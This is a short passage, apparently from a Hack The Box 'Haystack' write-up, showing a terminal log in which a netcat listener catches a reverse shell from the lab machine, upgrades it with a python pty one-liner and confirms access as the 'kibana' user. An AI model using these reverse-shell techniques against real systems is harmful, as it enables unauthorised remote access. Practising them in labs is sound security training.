 root@sckull:~/htb/haystack# nc -lvp 1337
listening on [any] 1337 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.85] from (UNKNOWN) [10.10.10.115] 46010
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/sh");'
sh-4.2$ whoami;pwd
whoami;pwd
kibana
/
sh-4.2$